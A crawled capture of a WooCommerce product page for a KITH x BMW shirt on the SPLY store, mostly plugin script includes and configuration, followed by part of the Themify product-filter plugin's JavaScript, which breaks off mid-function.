				beforeSend : function(){
				//$( "#loader1" ).show();
				$( "#searchSuggestionsBox" ).hide();
				
			}
		}).done(function(data) {
			  //$( "#loader1" ).hide();	
			  $( "#searchSuggestionsBox" ).show();
			  $( "#searchSuggestionsBox").html(data);
			  
			}).fail(function(data) {
			});
			
		} else {
			$("#searchSuggestionsBox").hide();
		}
	}



</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			<div class="si-mobile-check"></div>    <style>
            </style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.com"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.com\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Brands","@id":"https:\/\/splyxp.com\/product-category\/men\/brands-men\/"}},{"@type":"ListItem","position":4,"item":{"name":"kith","@id":"https:\/\/splyxp.com\/product-category\/men\/brands-men\/kith-brands-men\/"}},{"@type":"ListItem","position":5,"item":{"name":"KITH x BMW Quarter Zip Collared Shirt","@id":"https:\/\/splyxp.com\/product\/kith-x-bmw-quarter-zip-collared-shirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.com\/product\/kith-x-bmw-quarter-zip-collared-shirt\/#product","name":"KITH x BMW Quarter Zip Collared Shirt","url":"https:\/\/splyxp.com\/product\/kith-x-bmw-quarter-zip-collared-shirt\/","description":"KITH x BMW Quarter Zip Collared Shirt","image":"https:\/\/splyxp.com\/wp-content\/uploads\/2021\/04\/KITH-X-BMW-QUARTER-ZIP-COLL.jpg","sku":27660,"offers":[{"@type":"Offer","price":"261.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"261.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.com\/product\/kith-x-bmw-quarter-zip-collared-shirt\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c8921fd7f58d678690ce9467ea657e3","fragment_name":"wc_fragments_7c8921fd7f58d678690ce9467ea657e3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.3.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.3.0' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.com\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.com/shop/";
                        var woof_link = 'https://splyxp.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-util.min.js?ver=5.8.6' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/woocommerce/js/add-to-cart-variation.js?ver=5.6.0' id='wc-add-to-cart-variation-js'></script>

            <img  style="display: none;" src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6
body_size: 4024
content:
(function ($) {
    'use strict';
    var in_scroll = false;
    function triggerEvent(a, b) {
        var c;
        document.createEvent ? (c = document.createEvent("HTMLEvents"), c.initEvent(b, !0, !0)) : document.createEventObject && (c = document.createEventObject(), c.eventType = b), c.eventName = b, a.dispatchEvent ? a.dispatchEvent(c) : a.fireEvent && htmlEvents["on" + b] ? a.fireEvent("on" + c.eventType, c) : a[b] ? a[b]() : a["on" + b] && a["on" + b]()
    }
    var InitSlider = function () {
        if ($.fn.slider && $('.wpf_slider').length > 0) {
            $('.wpf_slider').each(function () {
                var $wrap = $(this).closest('.wpf_item'),
                        $min = $wrap.find('.wpf_price_from'),
                        $max = $wrap.find('.wpf_price_to'),
                        $min_val = parseInt($(this).data('min')),
                        $max_val = parseInt($(this).data('max')),
                        $price_format = $wrap.find('.wpf_price_format').html(),
                        $form = $wrap.closest('form'),
                        $v1 = parseInt($min.val()),
                        $v2 = parseInt($max.val());
                // check for valid numbers in data-min and data-max
                if ($min_val === parseInt($min_val, 10) && $max_val === parseInt($max_val, 10)) {
                    $v1 = $v1 ? $v1 : $min_val;
                    $v2 = $v2 ? $v2 : $max_val;
                    $(this).slider({
                        range: true,
                        min: $min_val,
                        step: 1,
                        max: $max_val,
                        values: [$v1, $v2],
                        slide: function (event, ui) {
                            $(ui.handle).find('.wpf_tooltip_amount').html(ui.value);
                        },
                        stop: function (event, ui) {
                            $min.val(ui.values[ 0 ]);
                            $max.val(ui.values[ 1 ]);
                            if ($form.hasClass('wpf_submit_on_change')) {
                                $form.submit();
                            }
                        },
                        create: function (event, ui) {
                            $min.val($v1);
                            $max.val($v2);
                            var tooltip = '<span class="wpf-slider-tooltip"><span class="wpf-slider-tooltip-inner">' + $price_format.replace('0', '<span class="wpf_tooltip_amount">' + $v1 + '</span>') + '</span><span class="wpf-slider-tooltip-arrow"></span></span>',
                                    $slider = $(this).children('.ui-slider-handle');
                            $slider.first().html(tooltip);
                            $slider.last().html(tooltip.replace($v1, $v2));
                        }
                    });
                }
            });
        }
    };

    var InitGroupToggle = function () {
        $('body').delegate('.wpf_items_grouped:not(.wpf_layout_horizontal) .wpf_item_name', 'click', function (e) {

            var $wrap = $(this).next('.wpf_items_group'),
                    $this = $(this);
            if ($this.closest('.wpf_item_onsale,.wpf_item_instock').length > 0) {
                return true;
            }
            e.preventDefault();
            if ($wrap.is(':visible')) {
                $wrap.slideUp(function () {
                    $this.addClass('wpf_grouped_close');
                });
            }
            else {
                $wrap.slideDown(function () {
                    $this.removeClass('wpf_grouped_close');
                });
            }
        });
    };

    var InitSubmit = function () {
        $('body').delegate('.wpf_form', 'submit', function (e) {
            e.preventDefault();
            var $form = $(this),
                    $container = $('.wpf-search-container').first(),
                    $data = $form.serializeArray(),
                    $result = {};
            if ($container.length === 0) {
                $container = $('.post').first();
            }
            for (var $i in $data) {
                if ($.trim($data[$i].value)) {
                    var name = $data[$i].name.replace('[]', '');
                    if (!$result[name]) {
                        $result[name] = $data[$i].value;
                    }
                    else {
                        $result[name] += ',' + $data[$i].value;
                    }
                }
            }
            if (in_scroll) {
                $result['append'] = 1;
            }
            $form.find('input[name="wpf_page"]').val('');
            if (!$form.hasClass('wpf_form_ajax')) {
                for (var $name in $result) {
                    var input = $form.find('input[name="' + $name + '[]"]');
                    if (input.length > 0) {
                        input.prop({'disabled': true, 'name': ''}).filter(':checked').prop({'disabled': false, 'name': $name}).val($result[$name]);
                    }
                }
                $('body').undelegate('.wpf_form', 'submit');
                $form.submit();
                return false;
            }
            $.ajax({
                url: $form.prop('action'),
                type: 'POST',
                data: $.param($result),
                beforeSend: function () {
                    $form.addClass('wpf-search-submit');
                    $container.addClass('wpf-container-wait');
                },
                complete: function () {
                    $form.removeClass('wpf-search-submit');
                    $container.removeClass('wpf-container-wait');
                },
                success: function (resp) {
                    if (resp) {
                        var scrollTo = $container;
                        $container.data('slug', $form.data('slug'));
                        if (in_scroll) {
                            resp = $(resp);
                            var products = resp.find('.product');
                            $('.products', $container).first().append(products);
                            var scroll = resp.find('.wpf_infinity a');
                            if (scroll.length > 0) {
                                $('.wpf_infinity a', $container).data({current: scroll.data('current'), max: scroll.data('max')});
                            }
                            $container.removeClass('wpf-infnitiy-scroll');
                            scrollTo = products.first();
                            delete $result['append'];
                            setTimeout(function () {
                                in_scroll = false;
                            }, 200);
                        }
                        else {
                            $container.html(resp);
                            InitPagination();
                        }
                        if ($form.hasClass('wpf_form_scroll')) {
                            ToScroll(scrollTo);
                        }
                        history.replaceState({}, null, '?' + decodeURIComponent($.param($result)));
                        if (typeof window.wp.mediaelement != 'undefined') {
                            window.wp.mediaelement.initialize();
                        }
                        $.event.trigger('wpf_ajax_success');
                        triggerEvent(window, 'resize');
                    }
                }
            });
        });
    };

    var ToScroll = function ($container) {
        if ($container.length > 0) {
            $('html,body').animate({
                scrollTop: $container.offset().top - $('#wpadminbar').outerHeight(true) - 10
            }, 1000);
        }
    };

    var infinity = function (e, click) {
        if (!in_scroll && (click || ($(this).scrollTop() + $(this).height() + 100) > $(document).height())) {
            var container = $('.wpf-search-container'),
                    scroll = $('.wpf_infinity a', container),
                    $form = $('.wpf_form_' + container.data('slug'));
            if ($form.length > 0) {
                var current = scroll.data('current');
                if (current <= scroll.data('max')) {
                    $form.find('input[name="wpf_page"]').val(current);
                    in_scroll = true;
                    if (!click) {
                        container.addClass('wpf-infnitiy-scroll');
                    }
                    $form.submit();
                    if (((current + 1) > scroll.data('max'))) {
                        $('.wpf_infinity').remove();
                        if (!click) {
                            $(this).off('scroll', infinity);
                        }
                    }
                }
            }
        }
    };


    var InitPagination = function () {
        function find_page_number(element) {
            var $page = parseInt(element.text());
            if (!$page) {
                $page = parseInt(element.closest('.woocommerce-pagination,.pagenav').find('.current').text());
                if (element.hasClass('next')) {
                    ++$page;
                }
                else {
                    --$page;
                }
            }
            return $page;
        }
        if ($('.wpf_infinity_auto').length > 0) {
            $(window).off('scroll', infinity).on('scroll', infinity);
        }
        else if ($('.wpf_infinity').length > 0) {
            $('.wpf-search-container').off('click').on('click', '.wpf_infinity a', function (e) {
                e.preventDefault();
                e.stopPropagation();
                infinity(e, 1);
            });
        }
        else {
            $('.wpf-search-container').off('click').on('click', '.wpf-pagination a', function (e) {
                var $slug = $(this).closest('.wpf-search-container').data('slug'),
                        $form = $('.wpf_form_' + $slug);
                if ($form.length > 0 && $form.find('input[name="wpf_page"]').length > 0) {
                    e.preventDefault();
                    $form.find('input[name="wpf_page"]').val(find_page_number($(this)));
                    $form.submit();
                }
            });
        }
    };

    var InitAutoComplete = function () {
        var cache = [];
        $('.wpf_autocomplete input').each(function () {
            var $this = $(this),
                    $key = $this.closest('.wpf_item_sku').length > 0 ? 'sku' : 'title',
                    $spinner = $this.next('.wpf-search-wait'),
                    $form = $this.closest('form'),
                    $submit = $form.hasClass('wpf_submit_on_change');
            cache[$key] = [];
            $(this).autocomplete({
                minLength: 0,
                classes: {
                    "ui-autocomplete": "highlight"
                },
                source: function (request, response) {
                    var term = $.trim(request.term);
                    if ($submit && term.length === 0 && request.term.length === 0) {
                        $form.submit();
                    }
                    if (term.length < 1) {
                        return;
                    }
                    request.term = term;
                    term = term.toLowerCase();
                    if (term in cache[$key]) {
                        response(cache[$key][ term ]);
                        return;
                    }
                    $spinner.show();
                    request.key = $key;
                    request.action = 'wpf_autocomplete';
                    $.post(
                            wpf.ajaxurl,
                            request,
                            function (data, status, xhr) {
                                $spinner.hide();
                                cache[$key][ term ] = data;
                                response(data);
                            },
                            'json'
                            );

                },
                select: function (event, ui) {
                    $this.val(ui.item.value);
                    if ($submit) {
                        $form.submit();
                    }
                    return false;
                }
            })
                    .focus(function () {
                        if ($.trim($this.val()).length > 0) {
                            $(this).autocomplete("search");
                        }

                    })
                    .autocomplete("widget").addClass("wpf_ui_autocomplete");
            ;
        });

    };

    var InitOrder = function () {
        function Order(val, obj) {
            var $slug = obj.closest('.wpf-search-container').data('slug'),
                    $form = $('.wpf_form_' + $slug);
            if ($form.length > 0 && $form.find('input[name="orderby"]').length > 0) {
